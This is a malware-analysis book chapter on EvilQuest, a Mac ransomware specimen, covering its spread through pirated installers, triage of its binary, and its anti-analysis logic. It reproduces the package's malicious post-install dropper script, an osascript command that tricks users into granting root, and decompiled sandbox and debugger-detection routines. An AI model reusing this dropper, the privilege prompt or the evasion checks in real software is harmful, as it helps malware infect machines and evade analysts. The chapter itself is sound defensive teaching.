# <span id="page-0-0"></span>**10**

# **EVILQUEST'S INFECTION, TRIAGE, AND DEOBFUSCATION**



EvilQuest is a complex Mac malware specimen. Because it employs anti-analysis logic, a viral persistence mechanism, and insidious

payloads, it's practically begging to be analyzed. Let's apply the skills you've gained from this book to do just that!

This chapter begins our comprehensive analysis of the malware by detailing its infection vector, triaging its binary, and identifying its anti-analysis logic. [Chapter](#page--1-0) 11 will continue our analysis by covering the malware's methods of persistence and its myriad of capabilities.

# **The Infection Vector**

Much like a biological virus, identifying a specimen's infection vector is frequently the best way to understand its potential impact and thwart its continued spread. So, when you're analyzing a new malware specimen,

one of your first goals is answering the question, "How does the malware" infect Mac systems?"

As you saw in [Chapter](#page--1-0) 1, malware authors employ a variety of tactics, ranging from unsophisticated social engineering attacks to powerful zero-day exploits, to infect Mac users. Dinesh Devadoss, the researcher who discovered EvilQuest, did not specify how the malware was able to infect Mac users.<sup>1</sup> However, another researcher, Thomas Reed, later noted that the malware had been found in pirated versions of popular macOS software shared on torrent sites. Specifically, he wrote about

> an apparently malicious Little Snitch installer available for download on a Russian forum dedicated to sharing torrent links. A post offered a torrent download for Little Snitch, and was soon followed by a number of comments that the download included malware. In fact, we discovered that not only was it malware, but a new Mac ransomware variant spreading via piracy.<sup>2</sup>

Distributing pirated or cracked applications that have been maliciously trojanized is a fairly common method of targeting macOS users for infection. Though not the most sophisticated approach, it is rather effective, as many users have a distaste for paid software and instead seek out pirated alternatives. Figure 10-1 shows the download link for the malicious Little Snitch software.



*Figure 10-1: Pirated version of Little Snitch trojanized with EvilQuest* 

Of course, this infection vector requires user interaction. Specifically, in order to become infected with EvilQuest, users would have to download and run an infected application. Moreover, as you'll see, the malware's installer package is unsigned, so users on recent versions of macOS may have to proactively take steps to bypass system notarization checks.

In an attempt to infect as many Mac users as possible, the malware authors surreptitiously trojanized many different pirated applications distributed via torrent sites. In this chapter, we'll focus on a sample that was maliciously packaged up with the popular DJ application Mixed In Key.<sup>3</sup>

#### **Triage**

Recall that an application is actually a special directory structure called a *bundle* that must be packaged up before being distributed. The sample of EvilQuest we're analyzing here was distributed as a disk image, *Mixed In Key 8.dmg*. As shown in Figure 10-2, when first discovered, this sample's SHA-256 hash (B34738E181A6119F23E930476AE949FC0C7C4DED6EFA003019FA94 6C4E5B287A) was not #agged as malicious by any of the antivirus engines on the aggregate scanning site VirusTotal.



*Figure 10-2: The trojanized* Mixed In Key 8.dmg *file on VirusTotal*

Of course, today this disk image is widely detected as containing malware.

#### *Confirming the File Type*

As analysis tools are often file-type specific and malware authors may attempt to mask the true file type of their malicious creations, it is wise to first determine or confirm a file's true type when you are presented with a potentially malicious specimen. Here we attempt to use the file utility to confirm that the trojanized *Mixed In Key 8.dmg* is indeed a disk image.

```
% file "EvilQuest/Mixed In Key 8.dmg"
```

```
Mixed In Key 8.dmg: zlib compressed data
```
Oops, looks like the file utility misidentified the file as something other than a disk image. This is unsurprising, as disk images compressed with zlib are often reported as "VAX COFF" due to the zlib header.<sup>4</sup>

Let's try again, this time using my WhatsYourSign (WYS) utility, which shows an item's code-signing information and more accurately identifies the item's file type. As you can see in Figure 10-3, the tool's Item Type field confirms that *Mixed In Key 8.dmg* is indeed a disk image, as expected.



*Figure 10-3: WYS confirms the item as a disk image*

# *Extracting the Contents*

Once we've confirmed that this *.dmg* file is indeed a disk image, our next task is to extract the disk image's contents for analysis. Using macOS's builtin hdiutil utility, we can mount the disk image to access its files:



Once this command has completed, the disk image will be mounted to */Volumes/Mixed In Key 8/*. Listing the contents of this directory reveals a single file, *Mixed In Key 8.pkg*, which appears to be an installer package (Listing 10-1):

```
% ls "/Volumes/Mixed In Key 8"
Mixed In Key 8.pkg
```
*Listing 10-1: Listing the mounted disk image's contents*

We again turn to WYS to confirm that the *.pkg* file is indeed a package, and also to check the package's signing status. As you can see in Figure 10-4, the *.pkg* file type is confirmed, though the package is unsigned.



*Figure 10-4: WYS confirms the item as an unsigned package*

We can also check any package signatures (or lack thereof) from the terminal with the pkgutil utility. Just pass in --check-signature and the path to the package, as shown in Listing 10-2:

```
% pkgutil --check-signature "/Volumes/Mixed In Key 8/Mixed In Key 8.pkg"
Package "Mixed In Key 8.pkg":
    Status: no signature
```
*Listing 10-2: Checking the package's signature* 

As the package is unsigned, macOS will prompt the user before allowing it to be opened. However, users attempting to pirate software will likely ignore this warning, pressing onwards and inadvertently commencing the infection.

## *Exploring the Package*

In [Chapter](#page--1-0) 4 we discussed using the Suspicious Package utility to explore the contents of installer packages. Here we'll use it to open *Mixed In Key 8.pkg* (Figure 10-5). In the All Files tab, we'll find an application named *Mixed In Key 8.app* and an executable file simply named *patch*.

| $\bullet\bullet\bullet$<br>● Mixed In Key 8.pkg          |                                                      |              |             |                            |                                                 |
|----------------------------------------------------------|------------------------------------------------------|--------------|-------------|----------------------------|-------------------------------------------------|
| $\equiv$ $\sim$<br>* *<br>Back/Forward<br>Path<br>Action | $\mathbb{L}^1$<br>$\bullet$<br>Get Info<br>Installer |              | Q v Search  | Search                     | $\circledast$<br>$\Lambda$<br>Exports<br>Review |
| <b>B</b> Package Info                                    | All Files                                            |              | All Scripts |                            | <b>Receipts</b>                                 |
| Name                                                     | <b>Date Modified</b>                                 | Size         | Kind        |                            |                                                 |
| Applications<br>$\checkmark$                             | $\sim$                                               | <b>27 MB</b> | Folder      |                            |                                                 |
| Mixed In Key 8.app<br>o.                                 |                                                      | 26.9 MB      | Application |                            |                                                 |
| <b>Utils</b><br>v                                        |                                                      | <b>88 KB</b> | Folder      |                            |                                                 |
| $\Box$ patch                                             | 6/26/20, 9:25 AM                                     | <b>88 KB</b> | Executable  |                            |                                                 |
|                                                          |                                                      |              |             |                            |                                                 |
|                                                          |                                                      |              |             |                            |                                                 |
|                                                          |                                                      |              |             |                            |                                                 |
|                                                          |                                                      |              |             | Name --                    |                                                 |
|                                                          |                                                      |              |             | Kind --                    |                                                 |
|                                                          |                                                      |              |             | $Size -$                   |                                                 |
|                                                          |                                                      |              |             | Modified --                |                                                 |
|                                                          |                                                      |              |             | Owner --                   |                                                 |
|                                                          |                                                      |              |             | Group --                   |                                                 |
|                                                          |                                                      |              |             | Permissions<br>$•$ User    | --                                              |
|                                                          |                                                      |              |             | $\circ$<br><b>Le</b> Group |                                                 |
|                                                          |                                                      |              |             |                            | : Everyo --                                     |
|                                                          |                                                      |              |             | Version --                 |                                                 |
|                                                          |                                                      |              |             | Identifier --              |                                                 |
|                                                          |                                                      |              |             |                            |                                                 |
|                                                          |                                                      |              |             |                            |                                                 |
|                                                          |                                                      |              |             |                            |                                                 |
|                                                          |                                                      |              |             |                            |                                                 |
|                                                          |                                                      |              |             |                            |                                                 |
| All Files                                                |                                                      |              |             |                            |                                                 |
| 1 item, 27 MB installed                                  |                                                      |              |             |                            |                                                 |

*Figure 10-5: Using Suspicious Package to explore files within the trojanized* Mixed in Key *package* 

We'll triage these files shortly, but first we should check for any pre- or post-install scripts. Recall that when a package is installed, any such scripts will also be automatically executed. As such, if an installer package contains malware, you'll often find malicious installer logic within these scripts.

Clicking the **All Scripts** tab reveals that *Mixed In Key 8.pkg* does contain a post-install script (Listing 10-3):

```
#!/bin/sh
mkdir /Library/mixednkey
mv /Applications/Utils/patch /Library/mixednkey/toolroomd
rmdir /Application/Utils
chmod +x /Library/mixednkey/toolroomd
/Library/mixednkey/toolroomd &
```
*Listing 10-3:* Mixed In Key 8.pkg*'s post-install script*

When the trojanized *Mixed In Key 8.pkg* is installed, the script will be executed and performs the following:

- 1. Create a directory named */Library/mixednkey*.
- 2. Move the *patch* binary (which was installed to */Applications/Utils/patch*) into the newly created */Library/mixednkey* directory as a binary named *toolroomd*.
- 3. Attempt to delete the */Applications/Utils/* directory (created earlier in the install process). However, due to a bug in the command (the malware author missed the "s" in */Applications*), this will fail.
- 4. Set the *toolroomd* binary to be executable.
- 5. Launch the *toolroomd* binary in the background.

The installer requests root privileges during the install, so if the user provides the necessary credentials, this post-install script will also run with elevated privileges.

Through dynamic analysis monitoring tools, such as my ProcessMonitor and FileMonitor, we can passively observe this installation process, including the execution of the post-install script and the script's commands (Listing 10-4):

```
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
{
   "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
   "process" : {
     "uid" : 0,
     "arguments" : [
       "/bin/sh",
       "/tmp/PKInstallSandbox.3IdCO8/.../com.mixedinkey.installer.u85NFq/postinstall",
       "/Users/user/Desktop/Mixed In Key 8.pkg",
       "/Applications",
       "/",
       "/"
     ],
     "ppid" : 1375,
     "path" : "/bin/bash",
```

```
 "name" : "bash",
     "pid" : 1377
   },
   ...
}
{
   "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
   "process" : { 
     "uid" : 0,
     "arguments" : [
        "mkdir", 
       "/Library/mixednkey"
     ],
     "ppid" : 1377,
     "path" : "/bin/mkdir",
     "name" : "mkdir",
     "pid" : 1378
    }, 
    ... 
} 
{
   "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
   "process" : {
     "uid" : 0, 
     "arguments" : [
       "mv",
        "/Applications/Utils/patch",
       "/Library/mixednkey/toolroomd"
     ],
     "ppid" : 1377,
     "path" : "/bin/mv",
    "name" : "mv",
     "pid" : 1379
    }, 
     ... 
} 
{
   "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
   "process" : {
     "uid" : 0,
     "arguments" : [
       "/Library/mixednkey/toolroomd" \bullet ],
     "ppid" : 1,
     "path" : "/Library/mixednkey/toolroomd",
     "name" : "toolroomd",
     "pid" : 1403
   },
...
}
```
*Listing 10-4: Monitoring the actions of the malicious post-install script*

In this abridged output from ProcessMonitor, you can see various commands from the post-install script, such as mkdir and mv, being executed as the malware is installed. Most notably, observe that at its completion the script executes the malware, now installed as *toolroomd* **0**.

Let's now extract both the *Mixed In Key 8* application and *patch* binary from the package using Suspicious Package by exporting each file. First, let's take a peek at the *Mixed In Key 8* application. By using WYS, we can see that it is still validly signed by the Mixed In Key developers (Figure 10-6).



*Figure 10-6: The still validly signed application (via WYS)* 

Confirming the validity of an item's code-signing signature tells us that it has not been modified or tampered with since being signed.

Could the malware authors have compromised Mixed In Key, stolen its code-signing certificate, surreptitiously modified the application, and then re-signed it? Fair question, and the answer is that it's possible, though highly unlikely. If this were the case, the malware authors probably wouldn't have had to resort to such an unsophisticated infection mechanism (distributing the software via shady torrent sites), nor would they have had to include another unsigned binary in the package.

As the main application remains validly signed by the developers, let's turn our attention to the *patch* file. As you'll see shortly, this is the malware. (Recall that it gets installed as a file called *toolroomd*.) Using the file utility we can determine that it is a 64-bit Mach-O binary, and the codesign utility indicates that it is unsigned:

```
% file patch
patch: Mach-O 64-bit executable x86_64
% codesign -dvv patch 
patch: code object is not signed at all
```
As *patch* is a binary rather than, say, a script, we'll continue our analysis by leveraging static analysis tools that are either file-type agnostic or specifically tailored toward binary analysis.

#### **Extracting Embedded Information from the patch Binary**

First we'll run the strings utility to extract any embedded ASCII strings, as these strings can often provide valuable insight into the malware's logic and capabilities. Note that I've reordered the output for convenience (Listing 10-5):

```
% strings - patch
2Uy5DI3hMp7o0cq|T|14vHRz0000013
0ZPKhq0rEeUJ0GhPle1joWN30000033
0rzACG3Wr||n1dHnZL17MbWe0000013
3iHMvK0RFo0r3KGWvD28URSu06OhV61tdk0t22nizO3nao1q0000033
1nHITz08Dycj2fGpfB34HNa33yPEb|0NQnSi0j3n3u3JUNmG1uGElB3Rd72B0000033
...
--reroot
--silent
--noroot
--ignrp
Host: %s
GET /%s HTTP/1.0
Encrypt
file exists
_generate_xkey
[tab]
[return]
[right-cmd]
```
# /toidievitceffe/libpersist/persist.c *Listing 10-5: Extracting embedded strings*

Extracting the embedded strings reveals strings that appear to be command line arguments (like --silent), networking requests (like GET /%s HTTP/1.0), potential file-encryption logic (like generate xkey), and key mappings (like [right-cmd]), possibly indicating the presence of keylogging logic. We also uncover a path that contains a directory name (*toidievitceffe*) that unscrambles to "effectiveidiot." Our continued analysis will soon reveal other strings and function names containing the abbreviation "ei" (such as EI\_RESCUE and ei\_loader\_main). It seems likely that "effectiveidiot" is the moniker given to the malware by its developers.

The output from the strings utility reveals a large number of embedded strings (like 2Uy5DI3hMp7o0cq|T|14vHRz0000013) that appear obfuscated. These nonsensical strings likely indicate that EvilQuest employs anti-analysis. Shortly we'll break this anti-analysis logic to deobfuscate all such strings. First, though, let's statically extract more information from the malware.

Recall that macOS's built-in nm utility can extract embedded information, such as function names and system APIs invoked by the malware. Like the output of the strings utility, this information can provide insight into the malware's capabilities and guide continued analysis. Let's run nm on the *patch* binary, as in Listing 10-6. Again, I've reordered the output for convenience:

```
% nm patch
```

|                                  | U CGEventTapCreate<br>U CGEventTapEnable                                      |
|----------------------------------|-------------------------------------------------------------------------------|
|                                  | U NSAddressOfSymbol<br>U _NSCreateObjectFileImageFromMemory<br>U NSLinkModule |
|                                  |                                                                               |
|                                  |                                                                               |
|                                  | 0000000100007c40 T get process list                                           |
| 000000010000a170 T _react_exec   |                                                                               |
| 000000010000a470 T _react_keys   |                                                                               |
| 000000010000a300 T react save    |                                                                               |
| 0000000100009e80 T react scmd    |                                                                               |
| 000000010000de60 T _eib_decode   |                                                                               |
|                                  | 000000010000e010 T eib secure decode                                          |
|                                  | 0000000100013708 S eib string key                                             |
| 000000010000e0d0 T _get_targets  |                                                                               |
| 0000000100007310 T eip encrypt   |                                                                               |
| 0000000100007130 T eip key       |                                                                               |
| 0000000100007aa0 T _is_debugging |                                                                               |
|                                  | 0000000100007c20 T prevent trace                                              |
|                                  | 0000000100007bc0 T _is_virtual_mchn                                           |
|                                  | 0000000100008810 T _persist_executable                                        |
|                                  | 0000000100009130 T install daemon                                             |
|                                  |                                                                               |

*Listing 10-6: Extracting embedded names (API calls, functions, and so on)*

First we see references to system APIs, such as CGEventTapCreate and CGEventTapEnable, often leveraged to capture user keypresses, as well as NSCreateObjectFileImageFromMemory and NSLinkModule, which can be used to execute binary payloads in memory. The output also contains a long list of function names that map directly back to the malware's original source code. Unless these are named incorrectly to mislead us, they can provide insight into many aspects of the malware. For example,

- is debugging, is virtual mchn, and prevent trace may indicate that the malware implements dynamic-analysis-thwarting logic.
- get host identifier and get process list may indicate host survey capabilities.
- persist executable and install daemon likely relate to how the malware persists.
- eib secure decode and eib string key may be responsible for decoding the obfuscated strings.
- get targets, is target, and eip encrypt could contain the malware's purported ransomware logic.
- The react \* functions (such as react exec) possibly contain the logic to execute remote commands from the attacker's command and control server.

Of course, we should verify this functionality during static or dynamic analysis. However, these names alone can help focus our continued analysis. For example, it would be wise to statically analyze what appear to be various anti-analysis functions before beginning a debugging session, as those functions may attempt to thwart the debugger and thus would need to be bypassed.

#### **Analyzing the Command Line Parameters**

Armed with the myriad of intriguing information collected during our static analysis triage, it's time to dig a little deeper. We can disassemble the *patch* binary by loading it into a disassembler, such as Hopper. A quick triage of the disassembler code reveals that the core logic of the *patch* binary occurs within its main function, which is rather extensive. First the binary parses any command line parameters looking for --silent, --noroot, and --ignrp. If these command line arguments are present, various #ags are set. If we then analyze code that references these flags, we can ascertain their meaning.

#### *--silent*

If --silent is passed in via the command line, the malware sets a global variable to 0. This appears to instruct the malware to run "silently," for example suppressing the printing of error messages. In the following snippet of disassembly, the value of a variable (which I've named silent below) is first checked via the cmp instruction. If it is set, the malware will jump over the call to the printf function so that an error message is not displayed.



This flag is also passed to the ei rootgainer main function, which influences how the malware (running as a normal user) may request root privileges. Note, in the following disassembly, that the address of the flag is loaded into the RDX register, which holds the third argument in the context of a function call:



Interestingly, this flag is explicitly initialized to  $0$  (and set to  $0$  again if the  $-$ -silent parameter is specified). It appears to never be set to 1 (true). Thus, the malware will always run in "silent" mode, even if --silent is not specified. It's possible that, in a debug build of the malware, the flag could be initialized to 1 as the default value.

To acquire root privileges, the ei rootgainer main function calls into a helper function, run as admin async, to execute the following (originally encrypted) command, substituting itself for the %s.

osascript -e "do shell script \"sudo %s\" with administrator privileges"

This results in an authentication prompt from the macOS built-in osascript (Figure 10-7).



*Figure 10-7: The malware's authentication prompt, via osascript*

If the user provides appropriate credentials, the malware will have gained root privileges.

#### *--noroot*

If --noroot is passed in via the command line, the malware sets another flag to  $1$  (true). Various code within the malware then checks this flag and, if it is set, takes different actions, such as skipping the request for root privileges. In the snippet of disassembled code, note that if the flag (initially var 20 but named noRoot here) is set, the call to the ei rootgainer main function is skipped.



The --noroot argument is also passed to a persistence function, ei persistence main:



Subsequent analysis of this function reveals that this flag dictates how the malware persists; either as a launch daemon or a launch agent. Recall that persisting as a launch daemon requires root privileges, whereas persisting as a launch agent requires only user privileges.

#### *--ignrp*

If --ignrp ("ignore persistence") is passed in via the command line, the malware sets a flag to 1 and instructs itself not to manually start any persisted launch items.

We can confirm this by examining disassembled code in the ei selfretain \_main function, which contains logic to load persisted components. This function first checks the flag (named ignorePersistence here) and, if it's not set, the function simply returns without loading the persisted items:



Note that, even if the --ignrp command line option is specified, the malware itself will still persist and thus be automatically restarted each time an infected system is rebooted or the user logs in.

# **Analyzing Anti-Analysis Logic**

If a malicious sample contains anti-analysis logic, we must identify and thwart it to continue our analysis. Luckily for us, other than what appear to be encrypted strings, EvilQuest does not seem to employ any methods that will hinder our static analysis efforts. However, we're not so lucky when it comes to dynamic analysis.

As noted in [Chapter](#page--1-0) 9, a sample prematurely exiting when run in a virtual machine or debugger likely indicates that some sort of dynamic anti-analysis logic was triggered. If you try to run EvilQuest in a debugger, you'll notice that it simply terminates. This isn't surprising; recall that the malware contains functions with names such as is debugging and prevent \_trace. A function named is\_virtual\_mchn is also invoked before these likely anti-debugger functions. Let's begin our analysis of what appears to be the malware's anti-analysis logic there.

# *Virtual Machine–Thwarting Logic?*

In your disassembler, take a look at 0x000000010000be5f in the main function. Once the malware has processed any command line options, it invokes a function named is virtual mchn. As shown in the following snippet of decompiled code, the malware will prematurely exit if this function returns a nonzero value:

```
if(is virtual mchn(0x2) != 0x0 {
   exit(-1);}
```
Let's take a closer look at the decompilation of this function (Listing 10-7), as we want to ensure the malware runs (or can be coerced to run) in a virtual machine, such that we can analyze it dynamically.

```
int is virtual mchn(int arg0) {
   var 10 = \text{time}();
    sleep(argO);
   rax = time();
   rdx = 0x0;
   if (rax - var 10 < arg0) {
      rdx = 0x1;
    }
    rax = rdx;
    return rax;
}
```
*Listing 10-7: Anti-sandbox check, through time checks*

As you can see in the decompilation of is virtual mchn, the time function is invoked twice, with a call to sleep in between. It then compares the differences between the two calls to time to match the amount of time that the code slept for. This allows it to detect sandboxes that patch, or speed up, calls to sleep. As security researcher Clemens Kolbitsch has noted,

> Sandboxes will patch the sleep function to try to outmaneuver malware that uses time delays. In response, malware will check to see if time was accelerated. Malware will get the timestamp, go to sleep and then again get the timestamp when it wakes up. The time difference between the timestamps should be the same duration as the amount of time the malware was programmed to sleep. If not, then the malware knows it is running in an environment that is patching the sleep function, which would only happen in a sandbox<sup>5</sup>

This means that, in reality, the is virtual mchn function is more of a sandbox check and will not actually detect a standard virtual machine, which doesn't manipulate any time constructs. That's good news for our continued analysis of the malware, which occurs within an isolated virtual machine.

#### *Debugging-Thwarting Logic*

We also need to discuss the other anti-analysis mechanisms employed by the malware, as this logic could thwart our dynamic analysis efforts later. Recall that in the output of the strings utility, we saw what appeared to be anti-debugging functions: is debugging and prevent trace.

The is debugging function is implemented at address 0x00000000100007aa0. Looking at a snippet of annotated disassembly of this function in Listing 10-8, we see the malware invoking the sysctl function with CTL KERN, KERN PROC, KERN \_PROC\_PID, and its PID, obtained via the getpid() API function:



*Listing 10-8: The start of anti-debugging logic, via the sysctl API*

Once the sysctl function has returned, the malware checks the p\_flag member of the info.kp proc structure populated by the call to sysctl to see whether it has the P\_TRACED flag set (Listing  $10-9$ ). As this flag is only set if the process is being debugged, the malware can use it to determine if it is being debugged.

```
rax = 0x0:
if ((info.kp proc.p flag & 0x800) != 0x0) {
    rax = 0x1:
}
```
*Listing 10-9: Is the P\_TRACED flag (0x800) set? If so, the process is being debugged.*

**NOTE** *Does this sysctl/P\_TRACED check look familiar? It should, as it's a common antidebugger check discussed in the previous chapter.*

> If the is\_debugging function detects a debugger, it returns a nonzero value, as shown in Listing 10-10's full reconstruction, which I've based on the decompilation.

```
int is debugging(int arg0, int arg1) {
   int isDebugged = 0;
  mib[0] = CTL KERN;mib[1] = KERN PROC;
  mib[2] = KERN PROC PID;
  mib[3] = getpid(); sysctl(mib, 0x4, &info, &size, NULL, 0);
  if(P TRACED == (info.kp proc.p flag & P TRACED)) {
```

```
 isDebugged = 0x1;
   }
  return isDebugged;
}
```
*Listing 10-10: Anti-debugging logic that uses sysctl and P\_TRACED*

Code such as the ei persistence main function invokes the is debugging function and promptly terminates if a debugger is detected (Listing 10-11):

```
int ei persistence main(...) {
   //debugger check
  if (is debugging(arg0, arg1) != 0) {
    exit(1); }
```
*Listing 10-11: A premature exit if a debugger is detected*

To circumvent this anti-analysis logic, we can either modify EvilQuest's binary and patch out this code or use a debugger to subvert the malware's execution state in memory. If you wanted to modify the code, you could replace the cmovnz instruction (at 0x0000000100007b7a) with an instruction such as xor eax, eax to zero out the return value from the function. As this replacement instruction is one byte less than the cmovnz, you'll have to add a one-byte NOP instruction for padding.

The debugging approach proves more straightforward, as we can simply zero out the return value from the is debugging function. Specifically, we can first set a breakpoint on the instruction immediately following the call to the is debugging function (0x000000010000b89f), which checks the return value via cmp eax, 0x0. Once the breakpoint is hit, we can set the RAX register to 0 with reg write  $\frac{2}{3}$  and  $\frac{2}{3}$ , leaving the malware blind to the fact that it's being debugged:

```
% lldb patch
(lldb) target create "patch"
...
(lldb) b 0x10000b89f
Breakpoint 1: where = patch`patch[00x000000010000b89f], address = 0x000000010000b89f
(lldb) r
Process 1397 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
-> 0x10000b89f: cmpl $0x0, %eax
     0x10000b8a2: je 0x10000b8b2
(lldb) reg read $rax
        rax = 0x0000000000000001
(lldb) reg write $rax 0
(lldb) c
```
We're not quite done yet, as the malware also contains a function named prevent trace, which, as the name suggests, attempts to prevent tracing via a debugger. Listing 10-12 shows the complete annotated disassembly of the function.

